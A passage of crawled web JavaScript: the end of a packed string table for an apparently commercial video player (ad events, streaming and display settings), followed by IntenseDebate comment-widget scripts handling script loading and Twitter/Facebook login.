ing|viber|88484718|allowLinker|transbg|oframe|07|35px|pljsvastprogress_|backface|table|vast_titlebga|indent|vast_titlea|manipulation|vast_linktxt_size|viewPort|90deg|reddit|autoLink|require|11px|9999|vast_skip2_size|M19|container_w_procent|word|vast_progressbga|12px|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|RWAlnQyyazA4aoAB4FsBSA|AdVideoThirdQuartile|AdVideoMidpoint|AdVideoComplete|AdUserAcceptInvitation|AdUserMinimize|AdVideoFirstQuartile|AdInteraction|AdRemainingTimeChange|AdDurationChange|AdVolumeChange|AdImpression|AdClickThru|AdUserClose|AdPaused|StringVar|nooverlay|initAd|MarPad|vast_started|handshakeVersion|AdViewable|AdPlaying|AdError|AdErrorVpaid|AdLog|AdExpandedChange|AdSizeChange|vast_playonclick|left_|position_|shape|progress_|top_|vast_clickurl|vast_unmuteonclick|kbq|OqFAAAAdklEQVQoz42QQQ7AIAgEF|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|width_|200000|vast_time|AdStopped|AdStarted|webkitSupportsPresentationMode|AdSkipped|AdLinearChange|000|webkitShowPlaybackTargetPicker|strokeDashoffset|vast_skipTime|vast_skipTime2|pjs_thumbnail_|slot|kind|Active|showduration|castinit|borderRight|borderBottom|showboth|separator|SettingsTimer|sscopyright|renew|dwn|startvast|hidesmoothly|pauseonhover|cast_available|always2|pjs_cast_button_|isyoutube|hideonyoutube|dropnohide|started|PluginVastTimeMsg||switchpip|startdelay|youtubeready|marginprocright|Courier||fillStyle|250|72ccf8||62de50|faed54|to_right|vastbgpreload|ShowSettingsBut|noset|redirectplaylist|maxHeight|fillText|feba54|e8bbff|073DA0|D90000|409829|644082|Arial|FEF370|4bd9ac|ffc7d1|aaaaaa|d9bb8c|b3fee8|customwidth|hideab|resize2|hideonleaveandplay|vast_error||actn|5em|hidelap|02|hideonmobile|fix|hideondesktop|isfullscreen|hideall|marginRight|isOn|ssdown||setVolume|preloading|bezier|ssfly|combined|PluginSettings2|customTextPl|paddingbottom|seektome|moveplaylist|through|unfix|hideonlive|onMouseOut|vastbreak|hidenormscreen|hideonleave|vast_startdelay|onMouseOver|hidenoab|hidenomini|hidemini|hideonmeta|hideonvod|hideuntilended|alarm|scroll_right|hideonvar|hide0timestore|hideafterstart|hideuntiltext|hidewovar|scrollWidth|hideuntilstartedios|timeplay|scroll_up|SubtitleChanged|VastOverlay|_bg|vast_title_left|customspeeds|touch_|yandex|vast_finish|bglines|clickmarginleft|clickmarginright|bgline2|bgline1|shuffle8|vast_init|ndash|Test|ontouchend|vastmute|SVG|_text|currentfile|vrsn|vastids|flipy|flipx|crtm|3600000|midroll_time|reset|control_time|googleapis|stylesheet|rel|offsetTop|dashInterval|playbackRate|youtubeid|Check|and2limit|tipmarginright|tipmarginleft|vpaid_|issue|midrollcrtm|rotateonclick|rotateonhover|crossdomain|tippointeralign|tipmarginbottom|tipmargintop|config|resizeAd|skipimpessed|vaststart|showvolmobile|dash_subs|FileReader|accept|vtt|pressed_|current_|PluginDroplist|toDataURL|sleep2options|sleepoptions|offsetoptions|ass|srt|vast_ready|pjslng_sub_sizeproc|nativemobile|enter|f2parent|hlsqhsort|clr_|onchange|sub_all|pjslng_|home|hidearrow|speed4live|sub_settings|f2img|vastinfo|vastnow|showplaylist|fimg|link2|vastresume|vastpause|ontop2|waitGo|iconspress|PluginCountdown|bufferInterval|bufferDeg|jpeg|current_channel|ioff|invert|playlist_folders|bgload2|countdown|playlist_length|bgload|miniwithvast|48438l|settings5|settings4action|settings5action|reverse|poster_floatposition|poster_floatmargin|settings4|settings3action|settings1|heartbeats|settings1action|settings2action|settings3|poster_floatwidth|poster_floatheight|nameofdashquality|nameofyoutubequality|errortimeout|ga_proc|sub_big_fullscreen|subtitle_start|dashlowquality|dashcookies|Orientation|poster_floatbgcolor|ytautoquality|16x9|dashdebug|titlecolor|222222|mozFullScreen|mobileseeknotime|webkitIsFullScreen|webkitFullscreenElement|1005|nativeontv|msFullscreenElement|fullscreenElement|[base64]|[base64]|ku5pjfauk2toku5smgJXGDp0jf1UKWaujf0XNUpZgbTomVBvmzY2fumpjfauk2toFup6je19GcXWFvp9Og19Og19OM|unescape|mobileseekfull|1006|[base64]|postertitleonhover|posterwidth|999999|historybgaover|888888|posterheight|posters|[base64]|[base64]|7cee26409f0dec31422a578cd9c65e20|customimage|444444|sub_bg|sub_bgo|introtxt|introclosetime|default_channel|minivis|[base64]|Logo||introclickable|introskiptime|partnerpauserollor|partnerprerollor|partnerpostrollor|partnermidrollor|midrollpoint|[base64]|[base64]|Impressed|pausemute|VastIMA|vast_wrapper|nocredentials|vast_nocredentials|loadXML|XMLDOC|waitingads|5ffa7b15f18d1d4316251fddf8d26f3d|wid|ActiveXObject|Microsoft|vast_midroll_vmap|vast_postroll_vmap|vast_preroll_counter|vast_prerolltbimp|vast_pauseroll_limit|vast_pauserolltimebreak|vast_pauseroll_counter|vast_pauserolltbimp|vast_prerolltimebreak|vast_preroll_andlimit|sub_store|sub_bgpadding|560|water|vast_preroll_limit|vast_postroll_limit|vast_postrolltimebreak|vast_introtbimp|vast_introtimebreak|vast_unmutebutonce|vast_preroll_vmap|vast_pauseroll_vmap|vast_midrolltbimp|vast_midrolltimebreak|vast_postroll_counter|vast_postrolltbimp|vast_playroll_limit|vast_playroll_counter|vast_midroll_counter|F1psjf1sgblnlDxkF3xYkgwWgboWGRXWKRlWGbpslBp5gcpYiRQ4HWQkjU09Lbmpjfauk2toFuU7mUoWkfUTlV9okylnGCT9LcA|F1pYkgxmFupslBoWjf1sF106FulYGumOFuoXigQYl3MXlDxkF3xYkgwWgbT|[base64]|[base64]|[base64]||Ly9WLSsrl3iWLREoEV11mCeYh29qESXtHyFpmgaUIfUSk24RKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|Ly9shgaXLStsk2t5i29qECUTLbmsjWJOmV9omf1Ug2eoif1UkWMtFuxsk2UqmDI9FvAvHSE1EzMqISdPIcIqISdPIcEqJvdPIcMqJvdPIcEqJvdPIcMqJvdPJy4uJblPiVUokz0WE2iViViViRl|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|Ly9sk2t5i29qLStsk2t5i29qECUTLbmsjWJOmV9omf1Ug2eoif1UkWMuFuxsk2UqmDI9FvA2HSE1EzEqISdPIchqISdPIcMqJvdPIclqJvdPIcMqJvdPIclqJvdPIR4uJblPiVUokz0WE2iViViViRl|Ly9sk2t5i29qLSsriv48H3J2iv4RHyFpmgaUICUSk24RKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|jfM9KzEtJbEoEWxrl3auk2toESXRjDa0lDI6gy9lHvM3Ivhqjf5lH3ishfUTgy8|[base64]|[base64]|[base64]||lS12hgJ0FcFCmWxQjfMVjfM9IcE2JbEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|Ly9SjgFSkCd|[base64]|[base64]|[base64]|[base64]|gC4PEywPEywPEztSjgFSkCdPiVUoky1rlCBSjga5LblsHSIWECiYkCs9FuJCaTiCaThWECJ4LbltIylPh3T9FvAsFuxuLbltIyl|gC4PEywPLClPl3auk2pULbmqk25UFuxvmDFrj2dpm2UTmCP9FvAWECiYkCs9F25rkVdWECiYkCsplWeoic0WigiUkV9Tiyl|default_w|xxf4c1qsyueu|default_h|fullwheel|[base64]|[base64]|gC4PEywPLClPl3auk2pULbmqk25UFuxvmDFrj2dpm2UTmCP9FvAWECiYkCs9F25rkVdWECiYkCsplWeoic0WigiUkV9TiylPl3auk2pUHftYkVeShgw9F3JtmfBuibl|[base64]|Ly9shgaXLUtqEywPEywPEyxlkRwPEyw8H2l|[base64]|[base64]|[base64]|[base64]|Ly9shgaXLUtqEywPEywPEyw8lCB0jyxTLbmJIvhoJu4tIzd0ISlvJVdpIcdPczI2HzEsFuxvmDFrj2d9FuJCaTiCaThWEDJ0lV9nib13jfa0jz0WIb41Fv48H3xQmCP|gC4PEywPEywPEztshgaXECM9F002HzlqIcw1JzE3IviUHcA1EAs2HzEsFuxvmDFrj2d9FuJCaTiCaThWEDJ0lV9nib13jfa0jz0WIb41Fv48H3xQmCP|gC4PEywPEywPEztshgaXECM9F00tHzlqIcw1JzE3IviUHcA1EAstHzEsFuxvmDFrj2d9FuJCaTiCaThWEDJ0lV9nib13jfa0jz0WIb41Fv48H3xQmCP|[base64]|Ly9shgaXLUtqEywPEywPEyw8lCB0jyxTLbmJISAoJu4tIzd0ISlvJVdpIcdPczEtHzEsFuxvmDFrj2d9FuJCaTiCaThWEDJ0lV9nib13jfa0jz0WIb41Fv48H3xQmCP|[base64]|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2JREoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|action_back|clr_sepia|Verdana|normalonclick|tipa|tippmargin|clr_saturate|clr_brightness|files_sleep|files_scale|sess|||||||||||current_sleep|clr_contrast|stripsw|stripsspace|[base64]|mUp4HWQkjU1mLblWKRlWK3iQlRxslyw9EDQkNDxmK2UVGCe4jgJ0GDxsGbU7mVBuEDT9EDPqNBpZgcp5Lc0WkfUTlV9okyl|[base64]|[base64]|NDw6lDxkF3aYmCtUF10ql3eRl3auGzwolDxkF3aYmCtUF10qjf5TigQLiRPWEylYGbTnGCe4jgJ0GDxsfumYkgwWgbT|F2JskblnlDxkF2JskbmmKRlWGboXNDwqjf5TigQLiRPWkgU2hgJ0FuT9Lcw|[base64]|1jfhXmR52hgJ0Lc0tEyhVEC8qlyA9FulYN3iQlRx4Ez0PbUJLcR5shgFvibQTifJriCdXku5sGbT7iV9uGDiQlRxZLcw7jSt4HWPqkCeqi3aXK2XnGuU7Efe4jgJ0GDikNy54f2YmgbT|ffce00|pointcolor|pointa|pointw|slidespeed|logos|reloaderTimer|[base64]|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE3KyEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE3KbEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2JuEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2KyEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|[base64]|[base64]|pjsga|isflash|autoplayed|moved|thumbs_img|jfM9IvI4KzhRHyFsk3J0lV9okyE6EVQ0mDxvKUsrgy80JvI2HVUqgy92lCBYiBsrL2UTLcIvKzP3ERsRh3xpESXRIvdtJbEoEVUTESXRNVe0h2B0JSM0IRF9HyF4ESYkEWxuigFrkCsRHyFshgevigFrkCsRHyFsk3J0lV9okyEoEV1YiDFrkCsRgg0|[base64]|[base64]|[base64]|[base64]|jfM9ISAuJyEoEWxrl3auk2toESXRjDa0lDI6gy9lH3QSifIqlWelH3ishfUTl1srmWxQjfM2Iy5sjDw|[base64]|plrjs|error1|00334|12031c1|14962|73104|||||||||||4852c0|_self|81211|75907c|34903|8172|7821l0|00001zm1|55246|75256|61861|23214|31208|48991|23214c0|35428|17713|1545|13493|48361c|3332|30899|81053|12031c0|51755|47504|8083|Destroyed|15em|11912c0|15423|13279|65823c|94861|66218c0|68334|04083|3616|97489|30713|23173|30548|34835|34767|77735c0|00068|9649|83216|17501|48146|34934|0775||||48213|||07764|||48921|0123456789|vast_nocontrols|prtg|vast_novpaid|observe|childList|oncontextmenu|ContextMenu|reloadstart|13539l2|rc_custom|complete_t|interact|index|59375|vast_buffering|pljs_yt_|hover|vast_title_important|vast_title_size|visited|51562z|84375|03125|webshare|03125l10|875|51563l|13579|20816l1|18675|00069|775|17383|60551c|02813|60392c0|02536|25105|23214c1|43327|02674|41876|27194|70857|20836l|m18|13579l|13579l2|rc_nobrand|00001z|uppercase|0z|97774|2048|||||rmright|99999|58769|00157c0|openlast|ClickThrough|CompanionAds|redirectblank|Companion|scrollY|VideoClicks|vast_file_denied|Linear|Creative|NonLinearAds|NonLinear|MediaFile|creativeType|PluginMediaTags|401|vok|localName|URL|keydown|const|onVastLoad|MSFullscreenChange|Extensions|ChromeCast|dblclick|Local|fullscreenchange|AdBlock|PjsVast|_vmap|AdSource|showfrom1file|offsetX|20000|layerX|AdTagURI|breakType|change2playlist_bottom|ChX|XML|VMAP|AdBreak|seeksidesmob|nfsclios|pjsstatid|escape|PluginStat|AdSystem|Creatives|vast_xml|InLine|PluginWater|nfscldr|pjsstat|passonstart|PluginRounding||keyup|||globalfont|minSuggestedDuration|c73e|autoplaynomobiletv|panel|NonLinearClickThrough|NonLinearClickTracking|prtcpm|Open|sleeptimer0|offsettimerinit|decodeURIComponent|void|dontseekforward|mousehere|playback|00158c|96359|30925|80989|11992l0|69733|26762|deny|downself|00001zm10|44167|75275c|startvisibility|webkitConnection|Progress|Txt|Visible|layout|callPjsEvent|mouseenter|01|Allowblock|subscribeVpaid|CustomTracking|pageXOffset|pdf|orientationchange|hideAfterComplete|extensionsPriority|CACHEBUSTING|PluginMini|smarttv|html5|mozConnection|rereferer|rand_id||apiFramework|PluginQuiz|quizes|PluginBlock|vast_addrandom|vast_title_top|hideonunmute|47186369|6001007|3186567|45846159|advertiser|website|M15|PluginShare_telegram|9829241|Audio|capLevelToPlayerSize|2829241|enableWorker||hlscltps|fragLoadingTimeOut|5011287|39594688|76053503|86775181|9481644|18940216|591821|62378254|90280076|525863|71310145|83887768|89905178|54028255|92444761|0266991|8587241|9932991|9056991|2800991|4843241|3343241|3796991|0213241|8180991|8833241|4310991|5810991|9589241|0339241|7310991|4792991|1843241|7398991|6715241|7465241|8898991|9894991|||xhrSetup|5904991||3091241|2095241|5794991|7168991|2593241|8542991|56501681|5646609|4324598|01249004|91761122|545084|2904441|158849|manifestLoadingTimeOut|51661242|6306539|0174202|13718414|25694808|2536879|8450875|2176147|1213742|2547336|0134958|3351462|4155588|autoStartLoad|4883882|3811714|7454539|046119|3701951|4774119|1533357|1667378|490814|3870176|04688705|0254896|39285947|78152031|1461085|6017798|91554129|4089931|55677205|80589866|55161471|75264618|0203322|1945595|the|4557651|66394451|706974||3658545|97987656||||3468113||3602134|00668076|6935719|3524524|5495798|82476969|06600745|27203981|6399635|7255241|94929913|3780991|89532408|38992408|MANIFEST_LOADED|MEDIA_ATTACHED|attached|0008991|C16|MANIFEST_PARSED|3092991|9978991|7997241|49672408|9996991|8142991|9825241|9699241|1310991|60889913|3699241|80932408|64769913|4685241|3958991|3197241|2028991|9280991|3443241|3695241|tumblr|0038991|4871241|0068991|50092408|70329913|LEVEL_SWITCH|18772408|01469913|6100991|12492408|PluginShare_whatsapp|Exit|Live||LEVEL_LOADED|1148991|LEVEL_SWITCHED|01349913||||49132408||14009913|5003241|7581241|01549913|00069913|2357241|00029913|4865241|5473241|01289913|28889913|5781241|81329913|57329913|70972408|83449913|52352408|61112408|75949913|67729913|69872408|90889913|46112408|03369913|17432408|26192408|98389913|LIVE|36152408|80612408|61009913|32872408|63169913|93169913|81892408|2155241|37689913|17872408|54409913|53509913|87332408|94772408|45709913|02932408|00849913|09932408|91252408|48629913|62369913|76252408|88589913|78569913|06192408|||34889913|60952408|49829913|89792408|16112408|42432408|attachMedia|98549913|08569913|98752408|50989913|64309913|28392408|97129913|02432408|73852408|39769913|17269913|Enter|72892408|27949913|73312408|461584|7774154|001|988|rus|English|267|096|981|996|914|883|992|041|019|036|344|eng|935|918|customqualities|971|985|979|897|874|659|547|705|747|818|785|957|296|marginTop|PjsFramed|marginLeft|lang_ru|YouTube|dailymotion|Yes|[base64]|f00|MediaPjs|radius_|Font|Bottom|Alternative|hqdefault|Sleep|Speed|Audiotrack|reloadtimes|432|275|857|All|rldnornd|line_play|_timer|New|once|PluginFloatPoster|2160|3840|MacIntel|playId|tvOS|webOS|BRAVIA|armv|Quality|ipod|Edge|Trident|Firefox|qualitypause|Windows|Safari|Roku|Tizen|iemobile|blackberry|mutedautoplay|roll|Seeking|iosv|hexToRGBA|matches|tags|Philips|WebkitAppearance|matchMedia|fine|map|Opera|084|055|1920|1280|088|093|1080|2560|613|513|702|1440|956|907|081|480|userAgent|appName|__storage_test__|trident|appVersion|maxTouchPoints|240|Break|046|854|toUpperCase|023|014|MediaDaily|RemoveAll|nativehlsinedge|support|nativehlsios|63039075|Full|nativehlsinsafari|1296p|Super|Ultra|offer|DASH|Quad|flussonic|PlugMediaChannels|dvtp|Medium|2210357|7067728|3753146|0516316|7279485|nativenodownload|0261314|2880134|taginframe|Small|62730135|nodownload|M11|controlsList|PluginShare_ok|79351404|593535|541335|9031916|8512623|39043363|1980378|5770455|0856637|9784469|3677693|0997273|7244686|6708602|0588595|4794819|95640915|908349|46361894|36980425|9485553|9753595|10176229|8949469|61104201|54918887|7073175|8413385|79867139|8681427|0473071|5330442|1955355|4997689|scaledrag|createposter|access|0001|dragging|0702081|error_time|72015249|93493214|Previous|Reset|0536658|nomedia|timestoredontuse|PluginSnow|loaderror|stopsnow|Shadow|Created|tryotherquality|YoutubePlaylist|effectnoandroid|playlists|timestore0plroot|timestorenolive|EXTINF|effectsnowonbut|urlmse|43579517|crossOrigin|27114199|94745891|crossorigin|tagcors|62377583|clipboard|95178338|990257|ynxnopip|0088335|Tiny|drunchr|46907118|77805478|Copied|codecs|37399411|37701976|59179941|15446351|87313185|47944541|avc1|mp4a|29534258|97295909|42E01E|71410195|FRAG_CHANGED|6532991|05147059|03088803|0737745|loadeddata|8030888|7490196|aborted|969112|7735294|Video|7243243|9818627|gainact|04681373|3683824|31274131|68725869|5906863|3127413|0088235|6864865|2242647|59305019|56138996|81698842|8666667|8247549|74749035|0867647|2857843|3404412|68019712|1560223|8689236|77097501|86718761|8884018|72576646|1197833|16597325|0769314|1782179|77251408|39074182|1938004|5974074|7530359|51658043|6959766|ontime|nonInteraction|wrong|onpause|16089933|9480146||40514608|60771911|wake|20257304|9713884|8191176|watching|203|297|304|099C7|273|952|Metric|21c|546|963|054|sleep|219c|396|741|472C7|021|759|468C8|434|641|397|384C8|754|618|595|669|692|682|012|099c|371|012c|619|718|075|729|104h|782|749c|M18|404|825|521|079|356|642|073|136c|077|291|234|997c|675|051|222l|562|087c|446|593|53995424|835402|removeAllRanges|selectNodeContents|addRange|hlsaddbitrate|31446009|nativenotandroid|createRange|eventlisteners|RemovePassword|2000px|Infinity|AudioTrack|moveToElementText|firstLevel|72728083|005212|playerjs_hit|15729686|appendBuffer|WebKitSourceBuffer|WebKitMediaSource|7271472|92524947|0727459|capiom|2793122|watch|00904312|6447345|playtry|plus|disabled|enabled|Pass|adShown|vast_Impression|destination|M16|WebKitPlaybackTargetAvailabilityEvent|available|pinterest|availability|webkitplaybacktargetavailabilitychanged|share16|share15|createGain|createMediaElementSource|automute|frameborder|interrupted|Share|tweet|intent|autoplay_denied|hlsforce|PluginShare_|webkitAudioContext|rewound|unmuted|resumed|5898759|209383|0670433|1279354|02664888|15818198|86483105|05663568|1161475|24362617|8524226|72704574|69316331|1901646|90967882|31646496|46721646|1869905|74734142|84924851|54866401|5798291|35178546|79137169|85641921|24660331|53370204|63201142|12014413|65174939|86810611|8769747|777689|4153898|7060285|19180463|9518092|4570635|3982733|15013093|644054|73447623|84355402|62539844|1454127|51242501|53462054|950631|024648|47890336|68926767|4558853|4897677|8022411|5739326|18283508|484333|59305507|27361297|8816878|77497165|666|0156863|455|022|938|Level|regress|05c0|PluginWS|247|387c0|078|MEDIA_ERROR|786|059|26c0|hls_error|recoverMediaError|198l0|471|343|321|966|053c1|300000|806|993|439|676|013|359|087|211|148c0|577|norootplstart|035|913|69428571|79828571|PluginHlsSubtitles|M17|subtitleDisplay|883875|5723438|hlssubtracks|AUDIO_TRACK_SWITCHING|relurl|execCommand|fragment|L17|FRAG_PARSING_METADATA|AUDIO_TRACKS_UPDATED|fragdata|4526875|ERROR|585|749C18|902|808|941|896|203C15|699|951|798|694|90490625|NETWORK_ERROR|749z|799|finishnormal|682C1|282|958|802|447L2|777|641C7|791|715C8|569|335|691|703|323|459|474|534|307|588|629|357|026|419|443|261|667|285C5|556|892c|248|555|421|507|173L2'.split('|'),0,{}))


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=5r650M5mOoGg14MyZxUWDz6VrKRbzn9q&blogpostid=184764319&time=1768956777430
body_size: 152
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=2ddfc8f695a15c36c3b64918d3f89539&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D184764319%26token%3D5r650M5mOoGg14MyZxUWDz6VrKRbzn9q%26return%3Dtrue' );

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://intensedebate.com/comment/62dca107939097e67c438355da336113/generic/184764319
body_size: 16289
content:
if (!window['ID___Nonce']){window.ID___Nonce='928081a1e7b41511ec8846080886e7ec5dc31e673086e5503c18c8ed8454b952|1768956776';}if (!window['ID___Acct']){window.ID___Acct='62dca107939097e67c438355da336113';}		var IDCCSS = $newEl('link');
		IDCCSS.rel = 'stylesheet';
		IDCCSS.href = 'https://www.intensedebate.com/themes/chameleon/css/idcCSS.php?acctid=214112&browser=safari';
		IDCCSS.type = 'text/css';
		$tagName("head")[0].appendChild(IDCCSS);
function xsAjax(defaultURL,defaultTimeout)
{if(null!=defaultURL)
this.defaultURL=defaultURL;else
this.defaultURL="https://www.intensedebate.com/js/commentAction/";if(null!=defaultTimeout)
this.defaultTimeout=defaultTimeout;else
this.defaultTimeout=90000;this.requestQueue=new Array()
this.waiting=false;};xsAjax.prototype.make_request=function(obj)
{if(null==obj)
return;this.requestQueue.push(obj);if(!this.waiting)
this.process_request();};xsAjax.prototype.process_request=function()
{if(this.requestQueue.length==0)
{return;}
var obj=this.requestQueue[0];
this.waiting=true;this.create_scriptObj(obj);if(obj.timeout)
this.timeout=setTimeout("xs.handle_timeout()",obj.timeout);else
this.timeout=setTimeout("xs.handle_timeout()",this.defaultTimeout);if(obj.on_process)
obj.on_process();};xsAjax.prototype.clear_request=function(index)
{if(index==0||index>this.requestQueue.length)
{return;}
this.requestQueue.splice(index,1);};xsAjax.prototype.create_scriptObj=function(obj)
{this.scriptObj=document.createElement('SCRIPT');this.scriptObj.src=this.buildUrl(obj);this.scriptObj.type='text/javascript';document.getElementsByTagName('HEAD')[0].appendChild(this.scriptObj);}
xsAjax.prototype.buildUrl=function(obj)
{var url="";if(obj.service_url)
url=obj.service_url;else
url=this.defaultURL;url+="?data="+obj.completeStr;
if(obj.session_hash)url+="&session_hash="+obj.session_hash;
if(obj.userid)url+="&userid="+obj.userid;
if(obj.session_key)url+="&session_key="+encodeURIComponent(obj.session_key);
return url;}
xsAjax.prototype.clear_scriptObj=function()
{if(this.scriptObj)
{this.scriptObj.parentNode.removeChild(this.scriptObj);this.scriptObj=null;}}
xsAjax.prototype.server_response=function(obj)
{clearTimeout(this.timeout);if(obj.on_success)obj.on_success(obj);else if(this.requestQueue[0].on_success)
this.requestQueue[0].on_success(obj);this.clear_scriptObj();this.requestQueue.shift();this.waiting=false;if(this.requestQueue.length>0)
{this.process_request();}};xsAjax.prototype.handle_timeout=function()
{if(this.requestQueue[0].on_err)
{this.requestQueue[0].on_err();}
this.requestQueue.shift();this.clear_scriptObj();this.waiting=false;if(this.requestQueue.length>0)
{this.process_request();}};xsAjax.prototype.flush_all=function()
{if(this.timeout)
clearTimeout(this.timeout);this.clear_scriptObj();this.waiting=false;this.requestQueue=new Array();};
function buildRequestObj(dataStr,type,successFunc,errFunc){
    var o = {request_type: type, nonce: (window.ID___Nonce || ''), acct: (window.ID___Acct || '')};
    var mpp = Object.keys(o).map(function (k) { return '"' + k + '":' + '"' + o[k] + '"'; });
    var preq = mpp.join(', ');

    this.data = dataStr;
    this.completeStr = '{' + preq + ', ' + dataStr + '}';
    this.request_type = type;
    this.on_success = successFunc;
    this.on_err = errFunc;
    return this;
};

if(window.IDC===undefined){var IDC={"$":function(el){if(typeof(el)==='string')
return document.getElementById(el);return el;},"e_style":function(el,attribs){if(typeof(el)!=='object'||!el.length)
el=[el];for(var i=0;i<el.length;i++){cur_el=IDC.$(el[i]);if(cur_el&&cur_el.style){for(attrib in attribs){if(attribs.hasOwnProperty(attrib)){cur_el.style[attrib]=attribs[attrib];}}}}},"set_props":function(el,props){if(typeof(el)!=='object'||!el.length)
el=[el];for(var i=0;i<el.length;i++){cur_el=IDC.$(el[i]);if(cur_el){for(prop in props){if(prop==='style')
IDC.e_style(cur_el,props[prop]);if(props.hasOwnProperty(prop))
cur_el[prop]=props[prop];}}}
return false;},"c_object":function(type,params){el=document.createElement(type);if(!el)
return;for(param in params){if(params.hasOwnProperty(param)){if('style'==param)
IDC.e_style(el,params[param]);else
el[param]=params[param];}}
return el;},"load_js":function(src){if(!IDC.loaded_scripts)
IDC.loaded_scripts=[];if(IDC.loaded_scripts[src])
return;var new_script=document.createElement('script');new_script.src=src;new_script.type='text/javascript';document.getElementsByTagName('head')[0].appendChild(new_script);IDC.loaded_scripts[src]=new_script;},"hide":function(el){IDC.e_style(el,{'display':'none'});},"show":function(el){IDC.e_style(el,{'display':'block'});}};}var JSON=JSON||{};JSON.stringify=JSON.stringify||function(e){var t=typeof e;if(t!="object"||e===null){if(t=="string")e='"'+e+'"';return String(e)}else{var n,r,i=[],s=e&&e.constructor==Array;for(n in e){r=e[n];t=typeof r;if(t=="string"){r='"'+r+'"'}else if(t=="object"&&r!==null){r=JSON.stringify(r)}i.push((s?"":'"'+n+'":')+String(r))}return(s?"[":"{")+String(i)+(s?"]":"}")}};IDC.twitter={load_popup:function(){IDC.twitter.win=window.open("https://www.intensedebate.com/twitter-start.php",null,"location=0,status=0,width=800,height=400");IDC.twitter.interval=window.setInterval(IDC.twitter.poll,500)},poll:function(){try{if(IDC.twitter.win&&IDC.twitter.win.closed){window.clearInterval(IDC.twitter.interval);setTimeout("window.location.reload();",100)}}catch(e){window.location.reload()}},login:function(){if(commentObj.curUser.userid>0){return}if(!IDC.twitter.authenticated&&IDC.twitter.api_response){return}if(!IDC.$("id_twName_Reply")||!IDC.$("id_twName_NewThread")){return}IDC.twitter.link_url="https://twitter.com/"+IDC.twitter.api_response.screen_name;IDC.set_props(["id_twName_Reply","id_twName_NewThread"],{href:IDC.twitter.link_url,innerHTML:"@"+IDC.twitter.api_response.screen_name});IDC.set_props(["id_twAvatar_Reply","id_twAvatar_NewThread"],{src:IDC.twitter.api_response.profile_image_url});commentObj.postUsingTwitter=true;showTWLoggedInNewThread();showTWLoggedInReply();IDC.hide(["IDCommentsHeadLogin","IDCPostNavReply","IDCPostNav"]);var e=new Array;e["username"]=IDC.twitter.api_response.screen_name;e["url"]=IDC.twitter.link_url;id_fire_action("tw_login",e)}};IDC.fbc={hasher:null,session_hash:null,avatar:null,name:null,session_key:null,url:null,userid:null,load_js:function(){IDC.$("idc-container").appendChild(IDC.c_object("div",{id:"fb-root",style:{position:"absolute",top:"-10000px",left:"-10000px",width:"0px",height:"0px"}}));IDC.load_js(document.location.protocol+"//connect.facebook.net/en_US/all.js")},init_fbc:function(){FB.init({appId:IDC.fbc.apikey,status:true,cookie:false,xfbml:true});FB.Event.subscribe("auth.login",function(e){IDC.fbc.login(e)});FB.Event.subscribe("auth.statusChange",function(e){if("connected"==e.status)IDC.fbc.login(e)})},logout:function(){FB.logout();if(commentObj){commentObj.fbConnect=false;commentObj.postUsingFBC=false;commentObj.fbName="";commentObj.fbUrl="";commentObj.fbPic=""}showSignupNewThread();showSignupReply()},login:function(e){if(commentObj.curUser.userid>0||true==commentObj.postUsingExauth||!e||!e.authResponse.userID){return}IDC.fbc.session_key=e.authResponse.signedRequest;IDC.fbc.userid=e.authResponse.userID;FB.api("/me",IDC.fbc.handle_login)},handle_login:function(e){if(!e){alert("An error has occured.  Please refresh and try again.");return}if(commentObj){commentObj.fbConnect=true;commentObj.postUsingFBC=true;commentObj.fbName=e.name;commentObj.fbUrl=e.link;commentObj.fbPic="http://graph.facebook.com/"+e.id+"/picture?type=square"}IDC.set_props(["id_fbAvatar_NewThread","id_fbAvatar_Reply"],{src:"http://graph.facebook.com/"+e.id+"/picture?type=square",alt:e.name+"'s avatar"});IDC.set_props(["id_fbName_NewThread","id_fbName_Reply"],{innerHTML:e.name,href:e.link});showFBLoggedInNewThread();showFBLoggedInReply();IDC.hide(["IDCommentsHeadLogin","IDCPostNavReply","IDCPostNav"]);var t=[];t["userid"]=e.id;t["name"]=e.name;t["url"]=e.link;id_fire_action("fbc_login",t);var n={avatar:"http://graph.facebook.com/"+e.id+"/picture?type=square",name:e.name,session_key:IDC.fbc.session_key,url:e.link,userid:IDC.fbc.userid};n=encodeURIComponent(JSON.stringify(n));IDC.fbc.hasher=new xsAjax("https://www.intensedebate.com/hash-session.php",1e4);var r=new 